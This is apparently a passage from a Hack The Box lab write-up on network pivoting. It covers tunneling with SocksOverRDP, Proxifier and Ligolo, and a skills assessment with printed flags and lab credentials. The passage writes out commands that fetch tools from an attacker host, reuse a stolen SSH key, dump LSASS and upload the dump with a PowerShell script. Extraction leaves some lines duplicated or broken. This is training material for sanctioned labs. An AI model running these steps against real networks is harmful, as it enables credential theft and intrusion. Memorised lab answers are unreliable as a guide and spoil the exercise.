 _Figure 29.4 — Lab execution and output verification (Page 29)_
And here we are (target machine 2)
And here we are (target machine 2):
First, that’s not our flag.. (this flag is from earlier question..) Anyway, in the SocksOverRDP folder there was an executable as well, we need to transfer it to the second target machine.
For that we will download to the pwnbox ‘server.exe’ (exe version of the ‘python -m http.server’ command) (it will download a zip, unzip it, enter the extracted directory – ‘server.exe’ is in it. (I also copied the file to ‘~’ (user’s home directory) for convience)).
We need to get ‘server.exe’ from the pwnbox to the first target machine:
1
python -m http.server 8080
1
iwr -uri http://<attacker-IP>:8080/server.exe -outfile
server.exe
Observe that the path is the ‘SocksOverRDP-x64’ path, as we will need the ‘server.exe’ and ‘SocksOverRDP-Server.exe’ be in the same folder:
 _Figure 30.1 — Lab execution and output verification (Page 30)_
 _Figure 30.2 — Lab execution and output verification (Page 30)_
Now its time to run the server.exe
First lets check the first target machine IP on the internal network:
That would be ‘172.16.5.150’.
Now its time to run the server.exe: .\server.exe It will run on default port 8000
And lets go the second target machine to download the ‘SocksOverRDP- Server.exe’. Lets open powershell on victor’s Documents folder, and download the executable:
1
2
iwr -uri http://172.16.5.150:8000/SocksOverRDP-Server.exe -
outfile SocksOverRDP-Server.exe
*do notice the port here is 800, the default port for server.exe. * When downloaded – we run the SocksOverRDP-Server.exe: .\SocksOverRDP-Server.exe
 _Figure 31.1 — Lab execution and output verification (Page 31)_
 _Figure 31.2 — Lab execution and output verification (Page 31)_
 _Figure 31.3 — Lab execution and output verification (Page 31)_
 _Figure 31.4 — Lab execution and output verification (Page 31)_
 _Figure 31.5 — Lab execution and output verification (Page 31)_
forwarding is in place
Back to target machine one (the original target machine) – lets confirm port forwarding is in place: netstat -antb | findstr 1080
Good, there is port forwarding on port 1080. But we do not yet have direct access from target machine 1 to the second internal network. For that we will use a second tool – ‘Proxifier’, we will download the windows version:
→ and select the zip file to download
On the pwnbox, get transfer it to target machine 1:
1
python -m http.server 8080
and download the file to Documents directory (oh htb-student)
1
iwr -uri http://<attacker-IP>:8080/ProxifierPE.zip -outfile
ProxifierPE.zip
 _Figure 32.1 — Lab execution and output verification (Page 32)_
 _Figure 32.2 — Lab execution and output verification (Page 32)_
 _Figure 32.3 — Lab execution and output verification (Page 32)_
directory
when done, we extract the zip and open powershell within the extracted directory: in it we execute the tool: .\Proxifier.exe
It will open a trial box:
Select ‘Continue evaluation’. And the application is opened:
We go for ‘Profile’ → ‘Proxy Servers…’:
 _Figure 33.1 — Lab execution and output verification (Page 33)_
 _Figure 33.2 — Lab execution and output verification (Page 33)_
 _Figure 33.3 — Lab execution and output verification (Page 33)_
From this point forward I tried to establish the rule, and pivot RDP to the target machine 3 but it didn’t work, so I got frustrated and simply RDP’s to target machine 3 from target machine 2 (where this is no pivoting) to obtain the flag… Either way I recommend to use ‘Ligolo-ng’ to establish pivot or double pivot (the guide to do it is in ‘Attacking Enterprise Networks’ writeup, page 100).
1
Ligolo is far better because not only it allows direct communication to the
target machine 3 from target machine 1, but from even the pwnbox (which is another layer). **
Capstone: Skills Assessment
Lab Question (Page 35): Once on the webserver, enumerate the host for credentials that can be used to start a pivot or tunnel to another host in the network. In what user’s directory can you find the credentials? Submit the name of the user as the answer.
Flag / Answer:
webadmin
Technical Methodology & Exploit Execution:
we are provided with a target machine but with no provided way to access it. We are only told that there is webshell in the target machine. Lets start nmap to see what OS it is and what services it runs:
1
nmap <target-IP> -sV
As we are told that there is a webshell in the target machine, that must be in the http port (80) – lets access it with the browser:
Lets ‘ls’ the home directory to see what user we have on the system:
 _Figure 35.1 — Lab execution and output verification (Page 35)_
 _Figure 35.2 — Lab execution and output verification (Page 35)_
‘webadmin’ to confirm that we have credentials to it
Lab Question (Page 36): Submit the credentials found in the user’s home directory. (Format: user:password)
Flag / Answer:
mlefay:Plain Human work!
Technical Methodology & Exploit Execution:
lets open the second file found in the previous question:
1
cat /home/webadmin/for-admin-eyes-only
 _Figure 36.1 — Lab execution and output verification (Page 36)_
 _Figure 36.2 — Lab execution and output verification (Page 36)_
 _Figure 36.3 — Lab execution and output verification (Page 36)_
Lab Question (Page 37): Enumerate the internal network and discover another active host. Submit the IP address of that host as the answer.
Flag / Answer:
172.16.5.35
Technical Methodology & Exploit Execution:
lets start by using the found ‘id_rsa’ to ssh login to ‘webmaster’. For convenience, it can be downloaded here. Anyway lets paste the file’s content within a file called ‘id_rsa’ in the pwnbox, and set its permissions mode to 600 (only file’s owner can read):
1
2
echo '<file's content>' > id_rsa
chmod 600 id_rsa
then we can use the private key to ssh connect to the private machine:
1
ssh -i id_rsa webmaster@<target-IP>
We are in. First lets confirm our target network address route -n
 _Figure 37.1 — Lab execution and output verification (Page 37)_
 _Figure 37.2 — Lab execution and output verification (Page 37)_
 _Figure 37.3 — Lab execution and output verification (Page 37)_
ens192 network, we can narrow it down
Lab Question (Page 38): Use the information you gathered to pivot to the discovered host. Submit the contents of C:\Flag.txt as the answer.
Flag / Answer:
S1ngl3-Piv07-3@sy-Day
Technical Methodology & Exploit Execution:
we need to investigate the ‘172.16.5.35’ machine that was found (we will refer to it as target machine 2), as the target machine 1 does not has ‘nmap’, we will have to establish pivot so we can access the target machine 2 directly from the pwnbox. We will use a tool not covered on the module – ‘Ligolo’. The full details of how to install and set Ligolo for pivoting can be found in ‘Attacking Enterprise Networks’ writeup, pages 51-54. So it will not be repeated here. From this point forward we assume there is a working pivoting from the pwnbox to target machine 2.
 _Figure 38.1 — Lab execution and output verification (Page 38)_
 _Figure 38.2 — Lab execution and output verification (Page 38)_
– lets run nmap scan on it
Once the Ligolo is set and direct connection to the ‘172.16.5.35’ is established – lets run nmap scan on it:
1
nmap 172.16.5.35 -sV
There are several running services on the machine, lets try the RDP , with the credentials found Running more thorough scan on the service:
1
nmap 172.16.5.35 -sV -A -p 3389
We can determine the hostname of the machine is ‘PIVOT-SRV01’, which seems similar enough to ‘server01’, so lets RDP to the machine with the credentials found in the ‘for-admin-eyes-only’ file – ‘mlefay:Plain Human work!’
 _Figure 39.1 — Lab execution and output verification (Page 39)_
 _Figure 39.2 — Lab execution and output verification (Page 39)_
Lets obtain the flag from ‘C:\Flag.txt’
1
2
xfreerdp /v:172.16.5.35 /u:mlefay /p:'Plain Human work!'
/dynamic-resolution
We are in! Lets obtain the flag from ‘C:\Flag.txt’:
 _Figure 40.1 — Lab execution and output verification (Page 40)_
 _Figure 40.2 — Lab execution and output verification (Page 40)_
click on it and ‘Create dump file’
Lab Question (Page 41): In previous pentests against Inlanefreight, we have seen that they have a bad habit of utilizing accounts with services in a way that exposes the users credentials and the network as a whole. What user is vulnerable?
Flag / Answer:
vfrank
Technical Methodology & Exploit Execution:
we will get the LSASS dump from the target machine 2 (‘172.16.5.35’) (for more details – refer to the ‘Password Attacks writeup - ‘Attacking LSASS’ section, page 18). We open task manager, and look for ‘Local Security Authority Process’, right click on it and ‘Create dump file’:
And we get this prompt:
Lets go to the directory:
 _Figure 41.1 — Lab execution and output verification (Page 41)_
 _Figure 41.2 — Lab execution and output verification (Page 41)_
call it ‘server.py’, and get it to target machine 1
Here is the file. We need to get it to the pwnbox for analysis. For that we will get a crude python server I made that can handle uploads, lets call it ‘server.py’, and get it to target machine 1:
1
scp -i id_rsa server.py webadmin@<target-IP>:~/
and lets run it on the target machine 1 (which has python3 already installed):
1
python3 server.py
and the server will run on port 8080
While the server is running, open powershell on target machine 2, in the folder where ‘lsass.DMP’ is located, and run the following powershell script: $filePath = “.\lsass.DMP” $targetUrl = “http://172.16.5.15:8080/upload”
Create a WebClient object
$webClient = New-Object System.Net.WebClient $webClient.Headers.Add(“filename”, [System.IO.Path]::GetFileName($filePath)) $WebClient.Headers.Add(“Authorization”, “Basic “ + $AuthStr) $WebClient.Headers.Add(“X-Atlassian-Token”, “nocheck”)
Upload the file
$WebClient.UploadFile($targetUrl, (Get-Location).Path + “"
- $filePath) Write-Output “File uploaded successfully” Uploading the file to target machine 1, with the IP of the internal network (‘172.16.5.15’). Upon uploading, we will get the 200 POST code on the server:
 _Figure 42.1 — Lab execution and output verification (Page 42)_
 _Figure 42.2 — Lab execution and output verification (Page 42)_
And file uploaded sucsessfully on the client
And file uploaded sucsessfully on the client:
- *
And now ‘lsass.DMP is on the target machine 1. Lets get it to the pwnbox. Lets run the normal python server in the target machine 1:
1
python3 -m http.server 8080
and download it on the pwnbox:
1
wget http://<target-IP>:8080/lsass.DMP
 _Figure 43.1 — Lab execution and output verification (Page 43)_
